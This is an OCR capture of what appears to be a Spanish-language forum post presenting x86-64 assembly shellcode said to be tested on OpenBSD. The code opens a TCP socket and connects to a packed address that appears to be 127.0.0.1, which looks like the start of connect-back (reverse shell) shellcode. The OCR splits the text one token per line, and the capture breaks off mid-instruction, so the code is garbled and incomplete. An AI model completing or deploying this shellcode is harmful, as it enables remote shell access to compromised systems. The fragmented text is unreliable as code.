
Esta testeada en OpenBSD y en nivel lo
Código
.
section
.
text
.
globl _start
_start
:
incb 
%
al
pushq 
%
rax
popq 
%
rsi
incb 
%
al
pushq 
%
rax     
popq 
%
rdi
orb $
0x4
,
%
al
pushq 
%
rax
popq 
%
rdx
addb
 $
0x5b
,
%
al
syscall
xchgq 
%
rax
,
%
rd
movq $
0x0100007
pushq 
%
rbx
movq 
%
rsp
,
%
rsi
movb $
0x10
,
%
dl
orb $
0x60
,
%
al
syscall
xorq 
%
rsi
,
%
rsi